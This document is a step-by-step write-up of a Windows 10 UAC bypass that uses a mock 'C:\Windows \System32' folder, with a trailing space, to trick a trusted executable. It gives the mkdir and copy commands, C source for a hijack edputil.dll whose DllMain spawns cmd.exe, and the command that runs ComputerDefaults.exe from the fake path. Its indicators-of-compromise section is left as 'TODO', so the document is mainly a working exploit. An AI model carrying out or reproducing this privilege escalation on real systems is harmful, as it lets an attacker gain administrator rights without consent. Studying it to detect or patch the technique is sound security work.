Mock Folder + Trusted Executable DLL Hijacking
Summary
Certain executables within the Windows System32 directory are permitted to run with elevated privileges, bypassing UAC unless UAC is set to it's maximum setting. Creating a "Windows " directory, with the space at the end, will confuse the check to ensure that the trusted executable is running from within the System32 directory, and provides the ability to perform a DLL hijack. There is a series of confirmed DLL hijack candidates, in addition to more details on this exploit, that can be found here.
Prerequisites
- Windows 10 with a low-integrity process running under a LOCAL administrators account.
- The ability to compile C code that can target Windows DLL's
Setup
N/A
Execution
Method 1 - ComputerDefaults.exe + edputil.dll
The following commands need to be ran using cmd.exe. It's also important that you do not attempt to cd into the directory, it will not work and will route to the normal Windows directory.
Step 1: Create the mock directory structure:
mkdir "C:\Windows \"
mkdir "C:\Windows \System32\"
Step 2: Copy the target executable into the directory:
copy C:\Windows\System32\ComputerDefaults.exe "C:\Windows \System32\ComputerDefaults.exe"
Step 3: For this method, the function required for edputil.dll is DllMain, modify and compile the following C code and name it as edputil.dll:
#include <windows.h>
void domything()
{
WinExec("cmd.exe", 1);
}
BOOL WINAPI DllMain(HINSTANCE h, DWORD d, LPVOID l)
{
switch (d)
{
case DLL_PROCESS_ATTACH:
domything();
break;
default:
break;
};
return TRUE;
}
Then, move the DLL into the mock System32 directory. Your final directory structure should look like this:


Step 4: Execute the trusted binary:
"C:\Windows \System32\ComputerDefaults.exe"
Indicators of Compromise
TODO